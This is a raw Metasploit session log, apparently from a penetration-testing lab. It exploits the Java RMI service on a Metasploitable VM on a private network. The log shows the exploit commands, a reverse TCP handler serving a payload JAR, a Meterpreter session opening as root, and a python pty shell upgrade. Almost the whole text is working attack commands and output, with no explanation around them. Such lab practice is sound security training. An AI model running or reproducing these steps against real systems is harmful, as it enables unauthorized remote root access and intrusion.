 msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.147.137
rhost => 192.168.147.137
msf6 exploit(multi/misc/java_rmi_server) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.147.139:4444
[*] 192.168.147.137:1099 - Using URL: http://0.0.0.0:8080/3BOLDHLxcTgL0y4
[*] 192.168.147.137:1099 - Local IP: http://192.168.147.139:8080/3BOLDHLxcTgL0y4
[*] 192.168.147.137:1099 - Server started.
msf6 exploit(multi/misc/java_rmi_server) > [*] 192.168.147.137:1099 - Sending RMI Header...
[*] 192.168.147.137:1099 - Sending RMI Call...
[*] 192.168.147.137:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 192.168.147.137
[*] Meterpreter session 1 opened (192.168.147.139:4444 -> 192.168.147.137:41902) at 2021-05-15 07:08:25 -0400
[-] 192.168.147.137:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a
payload request
[*] 192.168.147.137:1099 - Server stopped.
msf6 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id  Name  Type                    Information            Connection
--  ----  ----                    -----------            ----------
1         meterpreter java/linux  root @ metasploitable  192.168.147.139:4444 -> 192.168.147.137:41902 (192.168.1
47.137)
msf6 exploit(multi/misc/java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# bash
bash
root@metasploitable:/#